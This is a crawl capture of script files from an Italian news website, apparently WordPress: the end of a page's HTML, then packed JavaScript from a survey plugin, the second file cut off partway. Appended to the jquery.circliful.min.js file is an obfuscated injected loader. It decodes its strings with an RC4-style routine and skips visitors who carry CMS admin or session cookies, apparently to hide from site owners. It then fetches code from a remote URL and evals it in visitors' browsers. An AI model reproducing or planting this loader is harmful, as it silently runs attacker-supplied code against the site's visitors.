src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2
body_size: 5899
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(F(c){c.2L.1c=F(t,x){N a=c.2J({1B:"#2N",j:"#S",1E:"o",1C:"o",1A:15,2k:15,1D:28.5,1F:"#2x",Y:27,2l:1,2n:5,1h:"o",2f:"30",1X:"#S",V:"1M",U:0,12:0,1H:1,1r:22,1q:"",1m:4,2e:17,1x:"#3f",7:s,Q:s,O:"#3d",Z:0,21:s,1v:!1,1k:!1,D:s,P:!1,2i:!1,2o:0,2m:!1},t);3a 1s.2h(F(){F y(){N b=1j.2O(F(){k>=u?(1j.2z(b),p=1,"F"==23 x&&x.2w(1s)):(k+=t,q+=z);k/3.6>=d&&1==p&&(k=3.6*d);q>a.U&&1==p&&(q=a.U);s==a.D&&(e=a.P?2j(4*k/1l*2):2j(4*k/1l),e=e.2D(a.2o),!a.2m&&(0==d||1<d&&1!=p)&&(e=3g(e)));l.2b("8-I",k+", 19");1==a.1H?m.J(".11").7(e):(m.J(".11").7(q),m.J(".Y").7(""))}.2I(l),30)}N n=c(1s);(F(a,b){c.2h(a,F(c,A){c.1G()36 b&&(a[c]=b[c.1G()])})})(a,n.3e());N d=a.Y,f=2H,r=4,g=2F,h=4,b,v,w=a.2k;a.P?"24"==a.V?(r=1b,f=4,h=25,g=4):a.P&&(f=1b,g=4):"1p"==a.V?(f=3b,g=26):"24"==a.V?(r=1b,f=1e,h=25):"E"==a.V?1==a.Z?"2v"==23 a.21?w=30:(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=1u,g=2E):(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=2G,g=35):"2M"==a.V&&(r=1w,f=1e,h=1b);0<a.1m&&(g=26,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="27" 16="2d" 18="2y" 13="2d" 8-B="1"  /></g>\',b+=\'<7 7-G="E" x="\'+h+\'" y="1w" H="1f-1g: \'+a.2e+\'1i;" 9="\'+a.1x+\'">\'+a.1m+(a.1k&&s==a.D?"":"%")+"</7>",b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.j+\'" 8-B="3" 8-I="2u" T="R(-10,4,4)" />\',b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.1x+\'" 8-B="3" 8-I="\'+3.6*a.1m+\', 19" T="R(-10,4,4)" />\');s!=a.7&&(a.P?a.1v?b+=\'<7 7-G="E" x="4" y="1w" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"):a.1v?b+=\'<7 7-G="E" x="4" y="37" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"));"o"!=a.1h&&(v=\'<7 7-G="E" x="\'+r+\'" y="\'+f+\'" i="1h" H="1f-1g: \'+a.2f+\'1i" 9="\'+a.1X+\'">&#x\'+a.1h+"</7>");a.P?n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<1N 3c="1z-1t-1p"> <33 x="4" y="0" B="4" 1K="1y" /> </1N><C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-2S,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>")):n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-10,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>"));N l=n.J(".C"),m=n.J(".1J"),k=0,t=a.2n,p=0,q=0,z=0,e=d,u=3.6*d;a.P&&(u=3.6*d/2);s!=a.D&&(e=a.D);0<a.12&&0<a.U&&(d=a.12/(a.U/4),z=a.U/4);1==a.2l?a.2i?c(1j).32(F(){N a;2T(a=!l.2R("12")){a=-1!=2P.2Q.1G().2Z("2Y")?"2W":"2X";a=c(a).39();N b=a+c(1j).1K(),d=31.2V(l.2U().1M),e=d+l.1K();a=d<b&&e>a}a&&(l.1I("12"),34(y,38))}):y():(l.2b("8-I",u+", 19"),1==a.1H?m.J(".11").7(e):(m.J(".11").7(a.U),m.J(".Y").7("")))})}})(2t);(F(c){c(2A).2K(F(){c(".2C-2B-C").1c()})})(2t);',62,203,'||||100|||text|stroke|fill|||||||||class|backgroundColor|||||none||||null|||||||||width|circle|replacePercentageByText|middle|function|anchor|style|dasharray|find|cy|cx|tspan|var|textColor|halfCircle|textStyle|rotate|ccc|transform|target|iconPosition|40|svg|percent|multiPercentage|90|number|start|y2|line||y1||x2|20000|x1|80|circliful|140|110|font|size|icon|px|window|noPercentageSign|360|targetPercent|border|57|bottom|textAdditionalCss|percentageTextSize|this|off|228|textBelow|120|targetColor|200|cut|foregroundBorderWidth|foregroundColor|fillColor|pointSize|pointColor|fontColor|toLowerCase|showPercent|addClass|timer|height|url|top|clipPath|path|container|w3|org|2000|www|http|append|xmlns|iconColor|65|133|50|percentages||typeof|left|117|95|75||115|version|attr|69|101|targetTextSize|iconSize|clip|each|animateInView|parseFloat|backgroundBorderWidth|animation|alwaysDecimals|animationStep|decimals|186|undefined|194|viewBox|jQuery|450|object|call|aaa|125|clearInterval|document|progress|modalsurvey|toFixed|47|106|170|83|bind|extend|ready|fn|right|3498DB|setInterval|navigator|userAgent|hasClass|180|if|offset|round|body|html|webkit|indexOf||Math|scroll|rect|setTimeout||in|190|250|scrollTop|return|124|id|666|data|2980B9|parseInt'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6
body_size: 22254
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(1b(3V,D,W,k){1b 6y(O,5r){1h.aD=O;1h.6j=3V.6u({},7c,5r);1h.cc=7c;1h.cd="6t";1h.7v()}1s 7c={7F:[],9O:""};3V.6u(6y.9o,{7v:1b(){1b O(d){1P/^(35?|s?cf):\\/\\/(((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.)+(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|[\\cg-\\ci]|\\/|\\?)*)?(#((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.6l(d)}1b 5r(d,f,h,m,r,l,G,w,t){1s x=39.5Q(1a(m)/1a(r));d=j(d);1s B=(1a(h)-1a(f))/1a(x),y=0,z=f,n=cj(1b(){z+=B;y++;3V(d).1U(z.9l(G)+l);"1b"==2U w&&w.7f(d,z);y>=x&&(cl(n),z=h,"1b"==2U t&&t.7f(d,z))},1a(r))}1b 42(d,f){1s h=0;3J();a.38=f;a.7K="";a.3K=e;1n(!("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))){p[1a(e+1)+"1F"+f]!=k&&(4f=p[1a(e+1)+"1F"+f][16]);0<j("#1d-"+a.1f+"-"+g+" .2r 1A").1k&&j("#1d-"+a.1f+"-"+g+" .2r 1A").1i("1e","2H");b[4s]!=k&&0<=b[4s].1r("6S")&&(b[2T]=b[4s]+"-6U.cm");0<j("#1d-"+a.1f+"-"+g+" .2r").1k?j("#1d-"+a.1f+"-"+g+" .2r").1U(\'<1c 1l="cn"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):1==q[e][3]?d.2a().2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):p[1a(e+1)+"1F"+f]!=k?"7t"==p[1a(e+1)+"1F"+f][0]?d.2a().2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):d.2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):d.2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\');1s m=[],r={},l=0,G=0,w=2U d.1p("1q-2I")!=k?d.1p("1q-2I"):"",t=/\\[(.*?)\\]/,x=t.3R(a.1x[e][0]);28!=x&&F[x[1]]==k&&"-"!=x[1]&&(F[x[1]]=0,S[x[1]]="");j.3L(a.1x[e],1b(y,z){1n(0<z){1s n=t.3R(y);1n(28!=n&&F[n[1]]==k&&!A(n[1])&&"-"!=n[1])1n(0<=n[1].1r(","))2A(n=n[1].2k(","),h=0;h<n.1k;++h)n[h]==k||A(n[h])||"-"==n[h]||F[n[h]]!=k||(F[n[h]]=0,S[n[h]]="");2v n[1]==k||A(n[1])||"-"==n[1]||F[n[1]]!=k||(F[n[1]]=0,S[n[1]]="")}});1n("9k"===2U f){6T(1T(p[1a(e+1)+"1F"+f][4]))||(l=1T(p[1a(e+1)+"1F"+f][4]));0<=1a(p[1a(e+1)+"1F"+f][5])&&(G=1a(p[1a(e+1)+"1F"+f][5]));28!=x&&x[1]!=k&&"-"!=x[1]&&(F[x[1]]=1T(F[x[1]])+1T(l),S[x[1]]+=f+",");1s B=t.3R(a.1x[e][1a(f)]);1n(28!=B&&28!=B)1n(0<=B[1].1r(","))2A(B=B[1].2k(","),h=0;h<B.1k;++h)B[h].2y()==k||A(B[h].2y())||"-"==B[h].2y()||(F[B[h].2y()]=1T(F[B[h].2y()])+1T(l),S[B[h].2y()]+=f+",");2v B[1]==k||A(B[1])||"-"==B[1]||(F[B[1]]=1T(F[B[1]])+1T(l),S[B[1]]+=f+",");L=1a(L)+1a(l);P=1a(P)+1a(G);3H[1a(e+1)]=1a(l);5c[1a(e+1)]=1a(G);3N[1a(e+1)]=f}2v j.3L(f,1b(y,z){l=A(1a(p[1a(e+1)+"1F"+y][4]))?1T(p[1a(e+1)+"1F"+y][4]):0;G=0<=1a(p[1a(e+1)+"1F"+y][5])?1a(p[1a(e+1)+"1F"+y][5]):0;"9Y"==p[1a(e+1)+"1F"+y][0]&&0==l&&(l=1T(c.1m("#24"+y).1m(".2C").1M()),6T(l)&&(l=0));28!=x&&x[1]!=k&&"-"!=x[1]&&(F[x[1]]=1T(F[x[1]])+1T(l),S[x[1]]+=f+",");1s n=t.3R(a.1x[e][1a(y)]);1n(28!=n&&28!=n)1n(0<=n[1].1r(","))2A(n=n[1].2k(","),h=0;h<n.1k;++h)n[h].2y()==k||A(n[h].2y())||"-"==n[h].2y()||(F[n[h].2y()]=1T(F[n[h].2y()])+1T(l),S[n[h].2y()]+=f+",");2v n[1]==k||A(n[1])||"-"==n[1]||(F[n[1]]=1T(F[n[1]])+1T(l),S[n[1]]+=f+",");"3b"==2U 3H[1a(e+1)]&&(3H[1a(e+1)]=0);L=1a(L)+1a(l);P=1a(P)+1a(G);3H[1a(e+1)]+=1a(l);5c[1a(e+1)]=1a(G);3N[1a(e+1)]=f});5T=[];j.1C(f,1b(y,z){c.1m("#24"+z).1D("33")&&(3B=c.1m("#24"+z).1m(".2C").1M(),-1==j.cp(3B,5T)&&"28"!=3B&&(""==3B&&c.1m("#24"+z).1m(".2C").1D("5O")&&(3B=0),5T.2D({4l:c.1m("#24"+z).1p("1q-4l"),2M:3B}),a.7K=3B))});a.36==k&&(a.36="1R");r.5m=a.1f;r.6H=a.6H;r.1L=e+1;r.cq=f;r.7t=5T;r.3A=a.3A;r.a9=1a(a.ak-a.3k);r.cs=1a(e);r.c9=1a(H);r.ct=a.1x.1k;m.2D(r);J=!0;$a=!1;e+1!=H||1==b[5D]&&"1R"!=a.1y&&"1w"==a.1y||($a=!0);m={4J:"5B",5x:"cv",3T:$a,66:4W.a6(m),36:a.36};j.5k(a.5i,m,1b(y){0<=y.5G().1r("5F")&&(j("#3t").46(),""!=w?e=1a(w)-1:e++,5b());J=!1;M=[]}).73(1b(){j("#3t").46();J=!1;M=[]})}}1b A(d){1P!6T(1T(d))&&cw(d)}1b 8X(d){1n(0<6D.6w(d).1k)1P 6D.6w(d).9w(1b(f,h){1P d[f]>d[h]?f:h})}1b 9d(d){1n(0<6D.6w(d).1k)1P 6D.6w(d).9w(1b(f,h){1P d[f]<d[h]?f:h})}1b 5b(){"3f"==a.1G?"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){U()}):c.9r(1a(b[11]),b[1],1b(){U()}):"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){U()}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){U()}),"3e"==b[0]&&("31"==a.2z&&c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){U()}),"44"==a.2z&&c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){U()}),"3e"==a.2z&&c.1N({1z:"-8Z"},1a(b[11]),b[1],1b(){U()})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){U()}))}1b 57(d){1s 